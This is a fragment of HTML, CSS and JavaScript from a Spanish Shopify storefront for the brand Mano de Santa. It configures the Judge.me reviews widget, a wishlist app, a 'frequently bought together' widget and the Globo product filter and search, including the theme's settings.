.jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Ver más"}}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#fec025}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'sobre'}.jdgm-rev__variant-label:before{content:'Variante: '}.jdgm-rev__out-of-store-text:before{content:'(fuera de la tienda)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Mano de Santa'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bc7fe-07a5-7fc5-85e3-4a4175980733/judgeme-extensions-296/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/se-wishlist-engine/blocks/app-embed/8f7c0857-8e71-463d-a168-8e133094753b --><link rel="preload" href="https://cdn.shopify.com/extensions/019b0687-34c2-750d-9296-a1de718428be/wishlist-engine-225/assets/wishlist-engine.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="https://cdn.shopify.com/extensions/019b0687-34c2-750d-9296-a1de718428be/wishlist-engine-225/assets/wishlist-engine.css"></noscript>

<meta name="wishlist_shop_current_currency" content="€{{amount_with_comma_separator}}" id="wishlist_shop_current_currency"/>
<script data-id="Ad05seVZTT0FSY1FTM__14198427981142892921" type="application/javascript">
  var  customHeartIcon='';
  var  customHeartFillIcon='';
</script>

 
<script src="https://cdn.shopify.com/extensions/019b0687-34c2-750d-9296-a1de718428be/wishlist-engine-225/assets/wishlist-engine-app.js" defer></script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/frequently-bought/blocks/app-embed-block/b1a8cbea-c844-4842-9529-7c62dbab1b1f --><script>
    window.codeblackbelt = window.codeblackbelt || {};
    window.codeblackbelt.shop = window.codeblackbelt.shop || 'manodesantaoficial.myshopify.com';
    
        window.codeblackbelt.productId = 8367177990476;</script><script src="//cdn.codeblackbelt.com/widgets/frequently-bought-together/main.min.js?version=2026011701+0100" async></script>
 <!-- END app block --><!-- BEGIN app block: shopify://apps/smart-filter-search/blocks/app-embed/5cc1944c-3014-4a2a-af40-7d65abc0ef73 --><link href="https://cdn.shopify.com/extensions/019bc61e-e0df-75dc-ad8c-8494619f160e/smart-product-filters-608/assets/globo.filter.min.js" as="script" rel="preload">
<link rel="preconnect" href="https://filter-eu8.globo.io" crossorigin>
<link rel="dns-prefetch" href="https://filter-eu8.globo.io"><link rel="stylesheet" href="https://cdn.shopify.com/extensions/019bc61e-e0df-75dc-ad8c-8494619f160e/smart-product-filters-608/assets/globo.search.css" media="print" onload="this.media='all'">

<meta id="search_terms_value" content="" />
<!-- BEGIN app snippet: global.variables --><script>
  window.shopCurrency = "EUR";
  window.shopCountry = "ES";
  window.shopLanguageCode = "es";

  window.currentCurrency = "EUR";
  window.currentCountry = "ES";
  window.currentLanguageCode = "es";

  window.shopCustomer = false

  window.useCustomTreeTemplate = false;
  window.useCustomProductTemplate = false;

  window.GloboFilterRequestOrigin = "https://manodesantaoficial.es";
  window.GloboFilterShopifyDomain = "manodesantaoficial.myshopify.com";
  window.GloboFilterSFAT = "";
  window.GloboFilterSFApiVersion = "2025-04";
  window.GloboFilterProxyPath = "/apps/globofilters";
  window.GloboFilterRootUrl = "";
  window.GloboFilterTranslation = {"search":{"suggestions":"Sugerencias","collections":"Colecciones","pages":"Paginas","product":"Producto","products":"Productos","view_all":"Buscar por","view_all_products":"Ver todos los productos","not_found":"Lo siento, no se encontró nada","product_not_found":"No se encontraron productos","no_result_keywords_suggestions_title":"Búsquedas populares","no_result_products_suggestions_title":"Sin embargo, te puede gustar","zero_character_keywords_suggestions_title":"Sugerencias","zero_character_popular_searches_title":"Búsquedas populares","zero_character_products_suggestions_title":"Productos en tendencia"},"form":{"heading":"Buscar Productos","select":"-- Selecionar --","search":"Buscar","submit":"Buscar","clear":"Borrar"},"filter":{"filter_by":"Filtrado por","clear_all":"Borrar todo","view":"Ver","clear":"Borrar","in_stock":"en Stock","out_of_stock":"Fuera de Stock","ready_to_ship":"Listo para enviar","search":"Buscar opciones","choose_values":"Elegir"},"sort":{"sort_by":"Ordenar por","manually":"Presentado","availability_in_stock_first":"Disponibilidad","relevance":"Relevancia","best_selling":"Más vendido","alphabetically_a_z":"Alfabeticamente, A-Z","alphabetically_z_a":"Alfabeticamente, Z-A","price_low_to_high":"Precios, de barato a  más caro","price_high_to_low":"Precios, de caro a más barato","date_new_to_old":"Fecha, de más nuevo a más viejo","date_old_to_new":"Fecha, de más viejo a más nuevo","sale_off":"% de Descuento"},"product":{"add_to_cart":"Añadir al carrito","unavailable":"No disponible","sold_out":"Agotado","sale":"Venta","load_more":"Leer más","limit":"Mostrar","search":"Buscar productos","no_results":"Lo sentimos, no hay productos en esta colección."}};
  window.isMultiCurrency =false;
  window.globoEmbedFilterAssetsUrl = 'https://cdn.shopify.com/extensions/019bc61e-e0df-75dc-ad8c-8494619f160e/smart-product-filters-608/assets/';
  window.assetsUrl = window.globoEmbedFilterAssetsUrl;
  window.GloboMoneyFormat = "€{{amount_with_comma_separator}}";
</script><!-- END app snippet -->
<script type="text/javascript" hs-ignore data-ccm-injected>
document.getElementsByTagName('html')[0].classList.add('spf-filter-loading', 'spf-has-filter');
window.enabledEmbedFilter = true;
window.sortByRelevance = false;
window.moneyFormat = "€{{amount_with_comma_separator}}";
window.GloboMoneyWithCurrencyFormat = "€{{amount_with_comma_separator}} EUR";
window.filesUrl = '//manodesantaoficial.es/cdn/shop/files/';
window.GloboThemesInfo ={"155356954956":{"id":155356954956,"name":"Copia actualizada de Copia actualizada de Copia...","theme_store_id":732,"theme_name":"Canopy"},"157002170700":{"id":157002170700,"name":"Copia actualizada de Copia actualizada de Copia...","theme_store_id":732,"theme_name":"Canopy"},"157158637900":{"id":157158637900,"name":"Avada 150124","theme_store_id":732,"theme_name":"Canopy"},"159484608844":{"id":159484608844,"name":"Dawn","theme_store_id":887,"theme_name":"Dawn"},"161344520524":{"id":161344520524,"name":"[Avada Speed up] Thu, 23 May 2024 07:27:40 GMT","theme_store_id":732,"theme_name":"Canopy","theme_version":"5.1.0"},"161347830092":{"id":161347830092,"name":"AVADA Assets - DO NOT REMOVE","theme_store_id":null},"161902559564":{"id":161902559564,"name":"leadify-mano-de-santa","theme_store_id":732,"theme_name":"Canopy","theme_version":"5.1.0"},"162141864268":{"id":162141864268,"name":"shrine-leadify","theme_store_id":null,"theme_name":"Shrine","theme_version":"Mehmetcan Yılmaz"},"152881987916":{"id":152881987916,"name":"Copia actualizada de Copia actualizada de Canopy","theme_store_id":732,"theme_name":"Canopy"}};



var GloboEmbedFilterConfig = {
api: {filterUrl: "https://filter-eu8.globo.io/filter",searchUrl: "https://filter-eu8.globo.io/search", url: "https://filter-eu8.globo.io"},
shop: {
name: "Mano de Santa",
url: "https://manodesantaoficial.es",
domain: "manodesantaoficial.myshopify.com",
locale: "es",
cur_locale: "es",
predictive_search_url: "/search/suggest",
country_code: "ES",
root_url: "",
cart_url: "/cart",
search_url: "/search",
cart_add_url: "/cart/add",
search_terms_value: "",
product_image: {width: 700, height: 700},
no_image_url: "https://cdn.shopify.com/s/images/themes/product-1.png",
swatches: [],
swatchConfig: {"enable":false},
enableRecommendation: false,
hideOneValue: false,
newUrlStruct: true,
newUrlForSEO: false,themeTranslation:{"products":{"labels":{"sold_out":"Agotado","sale":"¡Oferta!","only_x_left":"{{ quantity }} en stock","new_in":"Nuevo"},"product":{"save":"Ahorra","unit_price_separator":" \/ ","unavailable":"No disponible","adding_to_cart":"Añadiendo","added_to_cart":"¡Gracias!","choose_options":"Seleccionar opciones","choose_product_options":"Elegir opciones para {{ product_name }}","add_to_cart":"Añadir al Carrito","sold_out":"Agotado"},"general":{"from":"De"},"grid":{"choose_options":"Mostrar opciones","add_to_cart":"Agregar al carrito"}},"accessibility":{"close":"Cerrar"}},redirects: [],
images: {},
settings: {"icon_size":"1hWm7ItA+92xn0pm3whGefX8Zl5PqXM\/Cszv+zg\/QO9\/QHiVNDng9jYmagg3glWTzXXP\/lyq6FQQrls0Dlm5rx9ovFvVAdbVCK4qwil\/\/kzwyWzbuWNX8Z4+CmI4r+l2aobHECYERDbSvKNxivPzsAzs+G78\/FWpFK97owgJATChNHUM\/wTJfY4sagQ3VH6jqVOCP38PjzyWcOcRbHZZE7Bm1pMNuxiwYHBJjk0NDg5HRzTG9ZUQdGKOp8ozDPv49yJOdoGKb8lyWoe\/FKhxxnis1YsX7Oh6by+imMWmJfisE6fwPtoQaTAiTUwCpcpnyH\/hxd7Q5i+itC3gBaah5HYBAGvekygUMmCZDZkO8tcRiDTYzuZSbDi179dlf9UA3yMhZq2Ohr5dWMdaWIp5h4T\/w6zBlfJBZj8B2BfKAN0=","disable_inspect":false,"logo":"\/\/manodesantaoficial.es\/cdn\/shop\/files\/Logo_MdS_2022b.png?v=1681768450","logo_width":80,"mobile_logo_width":120,"favicon":"\/\/manodesantaoficial.es\/cdn\/shop\/files\/Logo_MdS_2022b.png?v=1681768450","colors_solid_button_labels":"#fdfbf7","colors_accent_1":"#ef6187","gradient_accent_1":"","colors_accent_2":"#2d2d2d","gradient_accent_2":"","colors_text":"#121212","colors_outline_button_labels":"#2d2d2d","colors_background_1":"#ffffff","gradient_background_1":"","colors_background_2":"#f3f3f3","gradient_background_2":"","type_header_font":{"error":"json not allowed for this object"},"custom_header_font_link":"","custom_header_font_name":"Custom headings font","custom_header_font_weight":700,"heading_scale":110,"type_body_font":{"error":"json not allowed for this object"},"custom_body_font_link":"","custom_body_font_name":"Custom body font","custom_body_font_weight":400,"body_scale":100,"page_width":1400,"spacing_sections":0,"spacing_grid_horizontal":40,"spacing_grid_vertical":40,"buttons_border_thickness":2,"buttons_border_opacity":100,"buttons_radius":6,"buttons_shadow_opacity":0,"buttons_shadow_horizontal_offset":0,"buttons_shadow_vertical_offset":4,"buttons_shadow_blur":5,"swatches_border_radius":100,"swatches_border_opacity":0,"swatches_selected_border_opacity":50,"swatches_predefined_colors_list":"\u003cp\u003eBlack = #000000\u003c\/p\u003e\u003cp\u003eWhite = #FFFFFF\u003c\/p\u003e\u003cp\u003eRed = #FF0000\u003c\/p\u003e\u003cp\u003eBlue = #0000FF\u003c\/p\u003e\u003cp\u003eGreen = #008000\u003c\/p\u003e\u003cp\u003eYellow = #FFFF00\u003c\/p\u003e\u003cp\u003eOrange = #FFA500\u003c\/p\u003e\u003cp\u003ePurple = #800080\u003c\/p\u003e\u003cp\u003ePink = #FFC0CB\u003c\/p\u003e\u003cp\u003eBrown = #A52A2A\u003c\/p\u003e\u003cp\u003eGray = #808080\u003c\/p\u003e\u003cp\u003eNavy = #000080\u003c\/p\u003e\u003cp\u003eTeal = #008080\u003c\/p\u003e\u003cp\u003eMaroon = #800000\u003c\/p\u003e\u003cp\u003eOlive = #808000\u003c\/p\u003e\u003cp\u003eLime = #00FF00\u003c\/p\u003e\u003cp\u003eAqua = #00FFFF\u003c\/p\u003e\u003cp\u003eSilver = #C0C0C0\u003c\/p\u003e\u003cp\u003eGold = #FFD700\u003c\/p\u003e\u003cp\u003eBeige = #F5F5DC\u003c\/p\u003e","variant_pills_accent_color":"text","variant_pills_border_thickness":1,"variant_pills_border_opacity":55,"variant_pills_radius":40,"variant_pills_shadow_opacity":0,"variant_pills_shadow_horizontal_offset":0,"variant_pills_shadow_vertical_offset":4,"variant_pills_shadow_blur":5,"inputs_border_thickness":1,"inputs_border_opacity":55,"inputs_radius":6,"inputs_shadow_opacity":0,"inputs_shadow_horizontal_offset":0,"inputs_shadow_vertical_offset":0,"inputs_shadow_blur":5,"card_style":"standard","card_button_style":"primary","card_image_padding":0,"product_cards_sale_badge":true,"card_text_alignment":"center","card_color_scheme":"background-1","card_border_thickness":0,"card_border_opacity":10,"card_corner_radius":12,"card_shadow_opacity":5,"card_shadow_horizontal_offset":10,"card_shadow_vertical_offset":10,"card_shadow_blur":35,"collection_card_style":"card","collection_card_image_padding":0,"collection_card_text_alignment":"center","collection_card_color_scheme":"background-1","collection_card_border_thickness":0,"collection_card_border_opacity":10,"collection_card_corner_radius":12,"collection_card_shadow_opacity":5,"collection_card_shadow_horizontal_offset":10,"collection_card_shadow_vertical_offset":10,"collection_card_shadow_blur":35,"blog_card_style":"card","blog_card_image_padding":0,"blog_card_text_alignment":"center","blog_card_color_scheme":"background-1","blog_card_border_thickness":0,"blog_card_border_opacity":10,"blog_card_corner_radius":12,"blog_card_shadow_opacity":5,"blog_card_shadow_horizontal_offset":10,"blog_card_shadow_vertical_offset":10,"blog_card_shadow_blur":35,"text_boxes_border_thickness":0,"text_boxes_border_opacity":0,"text_boxes_radius":24,"text_boxes_shadow_opacity":0,"text_boxes_shadow_horizontal_offset":10,"text_boxes_shadow_vertical_offset":12,"text_boxes_shadow_blur":20,"media_border_thickness":10,"media_border_opacity":0,"media_radius":12,"media_shadow_opacity":0,"media_shadow_horizontal_offset":0,"media_shadow_vertical_offset":0,"media_shadow_blur":20,"popup_border_thickness":1,"popup_border_opacity":10,"popup_corner_radius":22,"popup_shadow_opacity":10,"popup_shadow_horizontal_offset":10,"popup_shadow_vertical_offset":12,"popup_shadow_blur":20,"drawer_border_thickness":1,"drawer_border_opacity":10,"drawer_shadow_opacity":0,"drawer_shadow_horizontal_offset":0,"drawer_shadow_vertical_offset":4,"drawer_shadow_blur":5,"badge_position":"bottom left","badge_corner_radius":6,"sale_badge_color_scheme":"accent-2","sale_badge_text":"[percentage] Descuento","sale_basge_discount_icon":true,"sold_out_badge_color_scheme":"inverse","accent_icons":"accent-1","brand_headline":"","brand_description":"\u003cp\u003e\u003c\/p\u003e","brand_image":"\/\/manodesantaoficial.es\/cdn\/shop\/files\/Logo_MdS_2022blanco.png?v=1720510569","brand_image_width":255,"social_facebook_link":"https:\/\/facebook.com\/manodesantaoficial","social_instagram_link":"https:\/\/instagram.com\/manodesantaoficial","social_youtube_link":"https:\/\/www.youtube.com\/@manodesanta8599","social_tiktok_link":"https:\/\/www.tiktok.com\/@manodesantaoficial?is_from_webapp=1\u0026sender_device=pc","social_twitter_link":"","social_snapchat_link":"","social_pinterest_link":"","social_tumblr_link":"","social_vimeo_link":"","predictive_search_enabled":false,"predictive_search_show_vendor":false,"predictive_search_show_price":true,"currency_code_enabled":true,"scrollbar_style":"default","scrollbar_thumb_color":"#555555","scrollbar_track_color":"#F5F5F5","scrollbar_width":9,"cart_type":"drawer","cart_icon":"cart","show_vendor":false,"show_cart_note":true,"display_continue_shopping":true,"cart_displayed_compare_prices":"product","cart_display_single_item_prices":true,"cart_price_color":"accent-1","displayed_variants":"classic","show_cart_payment_badges":false,"enabled_cart_payment_types":"","cart_trust_badges_width":100,"cart_drawer_collection":"bolsas-de-cumple","enable_cart_discount":true,"cart_discount_placeholder":"Codigo de Descuento","cart_discount_btn_label":"Añadir","enable_cart_progress_bar":true,"cart_progress_goal_type":"subtotal","cart_progress_threshold":"44.95","cart_progress_message":"Faltan [amount] para el envío gratuito 🎁","cart_progress_success_message":"¡Tu envío será GRATIS!","cart_progress_icon":"heart","cart_upsell_title_link":false,"cart_upsell_hide_when_in_cart":true,"cart_upsell_drop_shadow":true,"cart_upsell_color_scheme":"background-2","enable_cart_upsell_1":false,"cart_upsell_1_product":"locion-de-proteccion-solar-baby-and-family-50-fps-wooden-spoon","cart_upsell_1_title":"","cart_upsell_1_desc":"","cart_upsell_1_btn_label":"+ Añadir","enable_cart_upsell_2":false,"cart_upsell_2_position":"footer","cart_upsell_2_product":"giant-circle","cart_upsell_2_title":"","cart_upsell_2_desc":"","cart_upsell_2_btn_label":"+ Add","checkout_logo_image":null,"checkout_logo_position":"left","checkout_logo_size":"medium","checkout_body_background_color":"#fff","checkout_input_background_color_mode":"white","checkout_sidebar_background_color":"#fafafa","checkout_heading_font":"-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol'","checkout_body_font":"-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol'","checkout_accent_color":"#b76e79","checkout_button_color":"#b76e79","checkout_error_color":"#e22120","fav_collection":"","auth_token":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1cmxzIjpbImh0dHBzOi8vc2hvcGFldGhlbi5jb20iLCJodHRwczovLzA4OGY3Yi5teXNob3BpZnkuY29tIl0sImxpY2Vuc2Vfa2V5IjoiU0hSSU5FLVZJUC1STVc5LVZMQUQiLCJleHAiOjE3MTMwNDg1MDF9.PpFfuzY6m-x01DcShWBSKSDCWd0RDMf_0deb6mfVo5g","customer_layout":"customer_area"},
gridSettings: {"layout":"app","useCustomTemplate":false,"useCustomTreeTemplate":false,"skin":1,"limits":[12,24,36,48],"productsPerPage":36,"sorts":["stock-descending","best-selling","title-ascending","title-descending","price-ascending","price-descending","created-descending","created-ascending","sale-descending"],"noImageUrl":"https:\/\/cdn.shopify.com\/s\/images\/themes\/product-1.png","imageWidth":"700","imageHeight":"700","imageRatio":100,"imageSize":"700_700","alignment":"center","hideOneValue":false,"elements":["soldoutLabel","saleLabel","quickview","addToCart","price","secondImage"],"saleLabelClass":" sale-percent","saleMode":2,"gridItemClass":"spf-col-xl-4 spf-col-lg-4 spf-col-md-6 spf-col-sm-6 spf-col-6","swatchClass":"","swatchConfig":{"enable":false},"variant_redirect":true,"showSelectedVariantInfo":true},
home_filter: false,
page: "product",
sorts: ["stock-descending","best-selling","title-ascending","title-descending","price-ascending","price-descending","created-descending","created-ascending","sale-descending"],
limits: [12,24,36,48],
cache: true,
layout: "app",
marketTaxInclusion: false,
priceTaxesIncluded: true,
customerTaxesIncluded: true,
useCustomTemplate: false,
hasQuickviewTemplate: false
},
analytic: {"enableViewProductAnalytic":true,"enableSearchAnalytic":true,"enableFilterAnalytic":true,"enableATCAnalytic":false},
taxes: [],
special_countries: null,
adjustments: false,
year_make_model: {
id: 0,
prefix: "gff_",
heading: "",
showSearchInput: false,
showClearAllBtn: false
},
filter: {
id:2082,
prefix: "gf_",
layout: 1,
useThemeFilterCss: false,
sublayout: 1,
showCount: true,
showRefine: true,
refineSettings: {"style":"square","positions":["sidebar_mobile","sidebar_desktop","toolbar_mobile"],"color":"#000000","iconColor":"#959595","bgColor":"#E8E8E8"},
isLoadMore: 1,
filter_on_search_page: true
},
search:{
enable: true,
zero_character_suggestion: false,
pages_suggestion: {enable:false,limit:5},
keywords_suggestion: {enable:true,limit:10},
articles_suggestion: {enable:false,limit:5},
layout: 1,
product_list_layout: "grid",
elements: ["vendor","price"]
},
collection: {
id:0,
handle:'',
sort: 'best-selling',
vendor: null,
tags: null,
type: null,
term: document.getElementById("search_terms_value") != null ? document.getElementById("search_terms_value").content : "",
limit: 36,
settings: {"162141864268":{"products_per_page":24,"columns_desktop":4,"image_ratio":"square","show_secondary_image":true,"show_vendor":false,"show_rating":false,"enable_quick_add":true,"enable_filtering":false,"filter_type":"vertical","enable_sorting":false,"columns_mobile":"2","padding_top":12,"padding_bottom":20},"157158637900":{"header_mode":"text-only","height":"natural","height_desktop":300,"height_mobile":250,"image_overlay_style":"standard","text_alignment":"center center","breadcrumb_align":"above_heading","pagination_limit_int":36,"products_per_row":4,"mobile_products_per_row":"2","infinite_scroll_enabled":false,"grid_show_vendor":false,"show_filter_counts":false,"show_filter_deadends":true,"ajax_products":true,"filter_mode":"none","filters_sticky":false,"collapse_filters_method":"none","enable_sorting":false,"sort_show_featured":true}},
products_count: 0,
enableCollectionSearch: true,
displayTotalProducts: true,
excludeTags:null,
showSelectedVariantInfo: true
},
selector: {products: "#product-grid"}
}
</script>
<script>
try {GloboEmbedFilterConfig.shop.settings["card_color_scheme"] = "background-1";GloboEmbedFilterConfig.shop.settings["collection_card_color_scheme"] = "background-1";GloboEmbedFilterConfig.shop.settings["blog_card_color_scheme"] = "background-1";GloboEmbedFilterConfig.shop.settings["sale_badge_color_scheme"] = "accent-2";GloboEmbedFilterConfig.shop.settings["sold_out_badge_color_scheme"] = "inverse";GloboEmbedFilterConfig.shop.settings["cart_upsell_color_scheme"] = "background-2";} catch (error) {}
</script>
<script src="https://cdn.shopify.com/extensions/019bc61e-e0df-75dc-ad8c-8494619f160e/smart-product-filters-608/assets/globo.filter.themes.min.js" defer></script><link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css?family=Poppins:400&display=swap" rel="stylesheet"><style>.gf-block-title h3, 
.gf-block-title .h3,
.gf-form-input-inner label {
  font-size: 14px !important;
  color: #3a3a3a !important;
  text-transform: uppercase !important;
  font-weight: bold !important;
}
.gf-option-block .gf-btn-show-more{
  font-size: 14px !important;
  text-transform: none !important;
  font-weight: normal !important;
}
.gf-option-block ul li a, 
.gf-option-block ul li button, 
.gf-option-block ul li a span.gf-count,
.gf-option-block ul li button span.gf-count,
.gf-clear, 
.gf-clear-all, 
.selected-item.gf-option-label a,
.gf-form-input-inner select,
.gf-refine-toggle{
  font-size: 14px !important;
  color: #000000 !important;
  text-transform: none !important;
  font-weight: normal !important;
}

.gf-refine-toggle-mobile,
.gf-form-button-group button {
  font-size: 14px !important;
  text-transform: none !important;
  font-weight: normal !important;
  color: #3a3a3a !important;
  border: 1px solid #bfbfbf !important;
  background: #ffffff !important;
}
.gf-option-block-box-rectangle.gf-option-block ul li.gf-box-rectangle a,
.gf-option-block-box-rectangle.gf-option-block ul li.gf-box-rectangle button {
  border-color: #000000 !important;
}
.gf-option-block-box-rectangle.gf-option-block ul li.gf-box-rectangle a.checked,
.gf-option-block-box-rectangle.gf-option-block ul li.gf-box-rectangle button.checked{
  color: #fff !important;
  background-color: #000000 !important;
}
@media (min-width: 768px) {
  .gf-option-block-box-rectangle.gf-option-block ul li.gf-box-rectangle button:hover,
  .gf-option-block-box-rectangle.gf-option-block ul li.gf-box-rectangle a:hover {
    color: #fff !important;
    background-color: #000000 !important;	
  }
}
.gf-option-block.gf-option-block-select select {
  color: #000000 !important;
}

#gf-form.loaded, .gf-YMM-forms.loaded {
  background: #FFFFFF !important;
}
#gf-form h2, .gf-YMM-forms h2 {
  color: #3a3a3a !important;
}
#gf-form label, .gf-YMM-forms label{
  color: #3a3a3a !important;
}
